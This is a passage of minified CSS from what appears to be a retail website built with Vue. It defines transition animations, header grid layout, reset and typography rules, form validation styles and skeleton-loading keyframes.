cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-1653a702],.fade-slide-down-leave-to[data-v-1653a702]{opacity:0}.fade-slide-down-enter[data-v-1653a702],.fade-slide-down-leave-active[data-v-1653a702]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-1653a702],.fade-slide-down-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-1653a702],.fade-slide-down-leave-active[data-v-1653a702]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-1653a702],.fade-slide-left-leave-to[data-v-1653a702]{opacity:0}.fade-slide-left-enter[data-v-1653a702],.fade-slide-left-leave-active[data-v-1653a702]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-1653a702],.fade-slide-left-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-1653a702],.fade-slide-left-leave-active[data-v-1653a702]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-1653a702]{left:0;position:absolute!important;right:0}.expand-enter[data-v-1653a702],.expand-leave-to[data-v-1653a702]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-1653a702],.expand-leave-active[data-v-1653a702]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-1653a702],.expand-leave-active[data-v-1653a702]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-1653a702],.slide-down-up-leave-to[data-v-1653a702]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-1653a702],.slide-down-up-leave[data-v-1653a702]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-1653a702],.slide-down-up-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-1653a702],.slide-down-up-leave-active[data-v-1653a702]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-1653a702],.bounce-in-leave-to[data-v-1653a702]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-1653a702],.bounce-in-leave[data-v-1653a702]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-1653a702],.bounce-in-leave-active[data-v-1653a702]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-1653a702],.bounce-in-leave-active[data-v-1653a702]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.search[data-v-1653a702]{display:flex;flex-direction:column;height:calc(var(--viewport-height) - 100%);left:0;position:absolute;top:100%;width:100%;z-index:3}@media screen and (min-width:1280px){.search[data-v-1653a702]{display:block;height:auto}}.search-toggle[data-v-1a65964f]{height:20px;white-space:nowrap;width:20px}@media screen and (min-width:1280px){.search-toggle[data-v-1a65964f]{height:16px;width:16px}}.search-toggle[data-v-1a65964f] .icon{margin-right:0}.search-toggle[data-v-1a65964f] .amplience-icon__svg{pointer-events:none}.fade-enter[data-v-742938e3],.fade-leave-to[data-v-742938e3]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-742938e3],.fade-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-742938e3],.fade-leave-active[data-v-742938e3]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-742938e3],.fade-in-leave-to[data-v-742938e3]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-742938e3],.fade-in-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-742938e3]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-742938e3]{transition:opacity 0s}}.fade-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-742938e3],.full-slide-up-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-742938e3],.full-slide-up-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-742938e3],.full-slide-up-leave-active[data-v-742938e3]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-742938e3],.full-slide-right-leave-to[data-v-742938e3]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-742938e3],.full-slide-right-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-742938e3],.full-slide-right-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-742938e3],.full-slide-left-responsive--xs-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-742938e3],.full-slide-left-responsive--xs-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-742938e3],.full-slide-left-responsive--xs-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-742938e3],.full-slide-left-responsive--xs-leave-to[data-v-742938e3]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-742938e3],.full-slide-right-responsive--xs-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-742938e3],.full-slide-right-responsive--xs-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-742938e3],.full-slide-right-responsive--xs-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-742938e3],.full-slide-right-responsive--xs-leave-to[data-v-742938e3]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-742938e3],.full-slide-left-responsive--sm-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-742938e3],.full-slide-left-responsive--sm-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-742938e3],.full-slide-left-responsive--sm-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-742938e3],.full-slide-left-responsive--sm-leave-to[data-v-742938e3]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-742938e3],.full-slide-right-responsive--sm-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-742938e3],.full-slide-right-responsive--sm-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-742938e3],.full-slide-right-responsive--sm-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-742938e3],.full-slide-right-responsive--sm-leave-to[data-v-742938e3]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-742938e3],.full-slide-left-responsive--md-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-742938e3],.full-slide-left-responsive--md-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-742938e3],.full-slide-left-responsive--md-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-742938e3],.full-slide-left-responsive--md-leave-to[data-v-742938e3]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-742938e3],.full-slide-right-responsive--md-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-742938e3],.full-slide-right-responsive--md-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-742938e3],.full-slide-right-responsive--md-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-742938e3],.full-slide-right-responsive--md-leave-to[data-v-742938e3]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-742938e3],.full-slide-left-responsive--lg-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-742938e3],.full-slide-left-responsive--lg-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-742938e3],.full-slide-left-responsive--lg-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-742938e3],.full-slide-left-responsive--lg-leave-to[data-v-742938e3]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-742938e3],.full-slide-right-responsive--lg-leave-to[data-v-742938e3]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-742938e3],.full-slide-right-responsive--lg-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-742938e3],.full-slide-right-responsive--lg-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-742938e3],.full-slide-right-responsive--lg-leave-to[data-v-742938e3]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-742938e3],.full-slide-down-leave-to[data-v-742938e3]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-742938e3],.full-slide-down-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-742938e3],.full-slide-down-leave-active[data-v-742938e3]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-742938e3],.full-slide-left-leave-to[data-v-742938e3]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-742938e3],.full-slide-left-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-742938e3],.full-slide-left-leave-active[data-v-742938e3]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-742938e3],.full-slide-up-touchless-not-leave-to[data-v-742938e3]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-742938e3],.full-slide-up-touchless-not-leave-to[data-v-742938e3]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-742938e3],.full-slide-up-touchless-not-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-742938e3],.full-slide-up-touchless-not-leave-active[data-v-742938e3]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-742938e3],.full-slide-up-touchless-fade-leave-to[data-v-742938e3]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-742938e3],.full-slide-up-touchless-fade-leave-to[data-v-742938e3]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-742938e3],.full-slide-up-touchless-fade-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-742938e3],.full-slide-up-touchless-fade-leave-active[data-v-742938e3]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-742938e3],.full-slide-up-touchless-fade-leave-active[data-v-742938e3]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-742938e3],.fade-slide-up-leave-to[data-v-742938e3]{opacity:0}.fade-slide-up-enter[data-v-742938e3],.fade-slide-up-leave-active[data-v-742938e3]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-742938e3],.fade-slide-up-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-742938e3],.fade-slide-up-leave-active[data-v-742938e3]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-742938e3],.fade-slide-right-leave-to[data-v-742938e3]{opacity:0}.fade-slide-right-enter[data-v-742938e3],.fade-slide-right-leave-active[data-v-742938e3]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-742938e3],.fade-slide-right-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-742938e3],.fade-slide-right-leave-active[data-v-742938e3]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-742938e3],.fade-slide-down-leave-to[data-v-742938e3]{opacity:0}.fade-slide-down-enter[data-v-742938e3],.fade-slide-down-leave-active[data-v-742938e3]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-742938e3],.fade-slide-down-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-742938e3],.fade-slide-down-leave-active[data-v-742938e3]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-742938e3],.fade-slide-left-leave-to[data-v-742938e3]{opacity:0}.fade-slide-left-enter[data-v-742938e3],.fade-slide-left-leave-active[data-v-742938e3]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-742938e3],.fade-slide-left-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-742938e3],.fade-slide-left-leave-active[data-v-742938e3]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-742938e3]{left:0;position:absolute!important;right:0}.expand-enter[data-v-742938e3],.expand-leave-to[data-v-742938e3]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-742938e3],.expand-leave-active[data-v-742938e3]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-742938e3],.expand-leave-active[data-v-742938e3]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-742938e3],.slide-down-up-leave-to[data-v-742938e3]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-742938e3],.slide-down-up-leave[data-v-742938e3]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-742938e3],.slide-down-up-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-742938e3],.slide-down-up-leave-active[data-v-742938e3]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-742938e3],.bounce-in-leave-to[data-v-742938e3]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-742938e3],.bounce-in-leave[data-v-742938e3]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-742938e3],.bounce-in-leave-active[data-v-742938e3]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-742938e3],.bounce-in-leave-active[data-v-742938e3]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.main-header[data-v-742938e3]{border-bottom:1px solid #eaeaea;padding:16px 0}@media screen and (min-width:1280px){.main-header[data-v-742938e3]{padding:24px 0;position:static}}.main-header__grid[data-v-742938e3]{column-gap:16px;display:grid;grid-template-areas:"hamburger-menu-toggle search logo saved-items-toggle bag-toggle";grid-template-columns:repeat(2,auto) 1fr repeat(2,auto);position:static}.main-header__grid--search-active[data-v-742938e3]{grid-template-areas:"search logo";grid-template-columns:1fr auto 1fr}@media screen and (min-width:375px){.main-header__grid[data-v-742938e3]{column-gap:24px}}@media screen and (min-width:1280px){.main-header__grid[data-v-742938e3]{grid-template-areas:"logo menu search saved-items-toggle account-toggle bag-toggle";grid-template-columns:auto 1fr repeat(4,auto)}}@media screen and (min-width:1680px){.main-header__grid[data-v-742938e3]{column-gap:40px}}.main-header__grid[data-v-742938e3]>:not(.main-header__menu){align-self:center}.main-header__hamburger-menu-toggle[data-v-742938e3]{grid-area:hamburger-menu-toggle}.main-header__logo[data-v-742938e3]{grid-area:logo;justify-self:center}.main-header__menu[data-v-742938e3]{grid-area:menu;justify-self:stretch;max-height:44px}@media screen and (min-width:1280px){.main-header__menu[data-v-742938e3]{align-self:center}}.main-header__magazine[data-v-742938e3]{border-right:1px solid #cdcbcb;color:#1e1e1e;font-size:1.5rem;grid-area:magazine;padding-right:20px}@media screen and (min-width:1680px){.main-header__magazine[data-v-742938e3]{padding-right:24px}}.main-header__magazine[data-v-742938e3]:focus,.main-header__magazine[data-v-742938e3]:hover{color:#4f4a4a}.main-header__search[data-v-742938e3]{grid-area:search}@media screen and (min-width:1680px){.main-header__search[data-v-742938e3]{margin-left:-16px}}.main-header__saved-items-toggle[data-v-742938e3]{grid-area:saved-items-toggle}.main-header__account-toggle[data-v-742938e3]{grid-area:account-toggle}.main-header__bag-toggle[data-v-742938e3]{grid-area:bag-toggle}.header[data-v-633691de]{background-color:#fff;position:-webkit-sticky;position:sticky;top:0;z-index:4}@media screen and (min-width:1280px){.header[data-v-633691de]{position:relative}}.focus:focus,.tab-focus:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus:focus:not(:focus-visible){border:none!important}.tab-focus--box:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset:focus:not(:focus-visible){box-shadow:none!important}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}base,basefont,datalist,head,meta,noembed,param,script,style,template,title{display:none}*{zoom:1;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;-webkit-font-smoothing:subpixel-antialiased;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(30,30,30,0);-webkit-tap-highlight-color:transparent;box-sizing:border-box;vertical-align:initial}:after,:before{box-sizing:inherit}:focus{outline:0}body,html{display:block;line-height:1;margin:0;min-height:100%;padding:0;position:relative}html{font-size:62.5%}body{background-color:#fff;color:#1e1e1e}hr{border:0;border-bottom:1px solid #cdcbcb;display:block;height:0;margin:32px 0;position:relative}abbr,acronym{cursor:help}address,blockquote{border-left:1px solid #cdcbcb;display:block;margin:16px 0;padding:4px 0 4px 12px;position:relative}address p:first-child,blockquote p:first-child{margin-top:0}address cite,blockquote cite{display:block}cite{display:inline-block;position:relative}cite:before{content:"- "}code,kbd,samp,tt{word-wrap:normal;background-color:#f9f7f2;border:1px solid #e9e2cf;border-radius:4px;color:#4f4a4a;display:inline;font-family:Courier New,monospace;font-weight:400;letter-spacing:normal;margin:0;max-width:100%;padding:1px 4px!important;position:relative;white-space:pre-wrap!important;word-spacing:normal}code *,kbd *,samp *,tt *{font-weight:400}pre{border-radius:0;display:block;font-size:1.4rem;margin:0 0 20px;padding:0 20px;white-space:pre-wrap}var{font-style:normal}var:before{content:"${"}var:after{content:"}"}body{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body ::-moz-selection{background-color:#1e1e1e;color:#fff}body ::selection{background-color:#1e1e1e;color:#fff}h1,h2,h3,h4,h5,h6{margin:0;padding:0}h1{font-size:2.8rem;line-height:3.6rem}h1,h2{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2{font-size:2.4rem;line-height:3.2rem}h3{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4{font-size:1.6rem}h4,h5{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5{font-size:1.5rem}h6{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a:not(:focus):not(:hover){text-decoration:underline}a:focus,a:hover{text-decoration:initial}button{font-weight:500;line-height:2.2rem}button,caption{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption{color:#4f4a4a;font-weight:400;line-height:1.8rem}label{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p{margin-bottom:16px}p:last-child{margin-bottom:0}strong{font-weight:500}[data-af-custom-fonts=af-creatives-text]{font-family:ivyora-display,Times New Roman,serif!important}button[data-af-custom-fonts=af-creatives-text]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif!important}.input-error{color:#89231f;display:block;font-size:1.2rem;font-weight:400;margin-bottom:16px}.form-error--invalid{margin-bottom:4px}.form-error--invalid,.form-error--invalid[type=checkbox],.form-error--invalid[type=radio]{border-color:#89231f!important}.form-error--invalid[type=checkbox].toggle,.form-error--invalid[type=checkbox]:checked,.form-error--invalid[type=radio].toggle,.form-error--invalid[type=radio]:checked{background-color:#89231f}.form-error--invalid[type=checkbox].toggle+.switch,.form-error--invalid[type=radio].toggle+.switch{background-color:#fff}.form-error--active{display:block;padding-bottom:16px}[required].valid,[required].valid[type=checkbox],[required].valid[type=radio]{border-color:#486248!important}[required].valid[type=checkbox].toggle+.switch,[required].valid[type=radio].toggle+.switch{background-color:#486248}[required].invalid{margin-bottom:4px}[required].invalid,[required].invalid[type=checkbox],[required].invalid[type=radio]{border-color:#89231f!important}[required].invalid[type=checkbox].toggle+.switch,[required].invalid[type=radio].toggle+.switch{background-color:#89231f}.disabled,.invalid[disabled],.invalid[readonly],.valid[disabled],.valid[readonly],[disabled]{background-color:#eaeaea!important;border-color:#eaeaea!important;border-style:solid!important;box-shadow:none!important;color:#cdcbcb!important;cursor:not-allowed!important;pointer-events:none!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.disabled::-webkit-input-placeholder,.invalid[disabled]::-webkit-input-placeholder,.invalid[readonly]::-webkit-input-placeholder,.valid[disabled]::-webkit-input-placeholder,.valid[readonly]::-webkit-input-placeholder,[disabled]::-webkit-input-placeholder{color:#4f4a4a!important}.disabled::placeholder,.invalid[disabled]::placeholder,.invalid[readonly]::placeholder,.valid[disabled]::placeholder,.valid[readonly]::placeholder,[disabled]::placeholder{color:#4f4a4a!important}.readonly,[readonly]{background-color:#fff!important;border-color:#cdcbcb!important;border-style:solid!important;box-shadow:none!important;color:#1e1e1e!important;pointer-events:none!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.invalid[disabled]+.switch,.invalid[readonly]+.switch,.valid[disabled]+.switch,.valid[readonly]+.switch,[disabled]+.switch{background-color:#cdcbcb!important}@keyframes spin-data-v-255d7c34{to{transform:rotate(1turn)}}@keyframes pulse-data-v-255d7c34{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-255d7c34{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-255d7c34{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-255d7c34{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-255d7c34{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-255d7c34{0%{opacity:1}to{opacity:0}}.base--skeleton[data-v-255d7c34] a,.base--skeleton[data-v-255d7c34] em,.base--skeleton[data-v-255d7c34] h1,.base--skeleton[data-v-255d7c34] h2,.base--skeleton[data-v-255d7c34] h3,.base--skeleton[data-v-255d7c34] h4,.base--skeleton[data-v-255d7c34] h5,.base--skeleton[data-v-255d7c34] h6,.base--skeleton[data-v-255d7c34] p,.base--skeleton[data-v-255d7c34] span,.base--skeleton[data-v-255d7c34] strong,.base--skeleton[data-v-255d7c34] sub,.base--skeleton[data-v-255d7c34] sup,.skeleton[data-v-255d7c34]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.base--skeleton[data-v-255d7c34] a:after,.base--skeleton[data-v-255d7c34] a:before,.base--skeleton[data-v-255d7c34] em:after,.base--skeleton[data-v-255d7c34] em:before,.base--skeleton[data-v-255d7c34] h1:after,.base--skeleton[data-v-255d7c34] h1:before,.base--skeleton[data-v-255d7c34] h2:after,.base--skeleton[data-v-255d7c34] h2:before,.base--skeleton[data-v-255d7c34] h3:after,.base--skeleton[data-v-255d7c34] h3:before,.base--skeleton[data-v-255d7c34] h4:after,.base--skeleton[data-v-255d7c34] h4:before,.base--skeleton[data-v-255d7c34] h5:after,.base--skeleton[data-v-255d7c34] h5:before,.base--skeleton[data-v-255d7c34] h6:after,.base--skeleton[data-v-255d7c34] h6:before,.base--skeleton[data-v-255d7c34] p:after,.base--skeleton[data-v-255d7c34] p:before,.base--skeleton[data-v-255d7c34] span:after,.base--skeleton[data-v-255d7c34] span:before,.base--skeleton[data-v-255d7c34] strong:after,.base--skeleton[data-v-255d7c34] strong:before,.base--skeleton[data-v-255d7c34] sub:after,.base--skeleton[data-v-255d7c34] sub:before,.base--skeleton[data-v-255d7c34] sup:after,.base--skeleton[data-v-255d7c34] sup:before,.skeleton[data-v-255d7c34]:after,.skeleton[data-v-255d7c34]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.fade-enter[data-v-255d7c34],.fade-leave-to[data-v-255d7c34]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-255d7c34],.fade-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-255d7c34],.fade-leave-active[data-v-255d7c34]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-255d7c34],.fade-in-leave-to[data-v-255d7c34]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-255d7c34],.fade-in-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-255d7c34]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-255d7c34]{transition:opacity 0s}}.fade-group-leave-active[data-v-255d7c34]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-255d7c34],.full-slide-up-leave-to[data-v-255d7c34]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-255d7c34],.full-slide-up-leave-active[data-v-255d7c34]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-255d7c34],.full-slide-up-leave-active[data-v-255d7c34]{transition:transform .3s 